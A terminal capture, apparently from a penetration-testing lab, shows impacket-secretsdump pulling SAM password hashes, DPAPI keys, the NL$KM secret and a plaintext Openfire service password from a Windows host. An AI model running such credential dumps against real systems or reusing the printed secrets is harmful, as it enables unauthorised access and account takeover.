 ~ kali kali:pts/18
(16:35:23)——> impacket-secretsdump $user:$pass@$box (Mon,Apr21)
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x51e324bb33b7a348f2d1495dc78d0cac
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c032ae85d6995c0bb4999ec869d90cf:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:57da9863751e0fd175f042bc41aec9b2:::
blake:1000:aad3b435b51404eeaad3b435b51404ee:4cf570cdca082077b0e61addac8b7705:::
openfire:1001:aad3b435b51404eeaad3b435b51404ee:a22c1b83fa00c6030969caf37a5e061b:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0ea3a42776ba7e62942adb5d3b3b681bef459c47
dpapi_userkey:0x52c75b7b58eb9e5c46aecf72201c4dd583dba398
[*] NL$KM
0000 4B F5 7B 34 6D E3 4C A6 44 F9 98 8B 37 3B 08 C9 K.{4m.L.D...7;..
0010 F6 E1 06 7B 9C A7 24 23 6E AC BA A3 0A CA E8 C8 ...{..$#n.......
0020 98 48 B2 63 F3 DB 0F B5 23 D7 B3 58 CB 0F 40 09 .H.c....#..X..@.
0030 10 90 1A DF 02 73 C5 69 3C 48 76 BD FE AA A9 30 .....s.i<Hv....0
NL$KM:4bf57b346de34ca644f9988b373b08c9f6e1067b9ca724236eacbaa30acae8c89848b263f3db0fb523d7b358cb0f400910901adf0273c5693c4876b
dfeaaa930
[*] _SC_Openfire
openfire:HotP!fireguard
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry